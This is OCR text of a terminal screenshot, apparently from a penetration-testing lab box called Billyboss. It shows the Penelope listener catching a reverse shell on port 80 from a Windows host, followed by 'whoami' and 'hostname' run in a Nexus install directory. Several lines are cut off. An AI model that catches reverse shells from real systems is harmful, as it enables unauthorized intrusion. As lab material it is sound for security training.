 [ ~/Billyboss ] [ 192.168.45.154)
penelope 80
[+] Listening for reverse shells on 0.0.0.0:80 → 1
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (
[+] Got reverse shell from 💻 billyboss~192.168.128
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic
[+] Logging to /home/kali/.penelope/billyboss~192.1
whoami
billyboss\nathan
PS C:\Users\nathan\Nexus\nexus-3.21.0-05> hostname
billyboss
PS C:\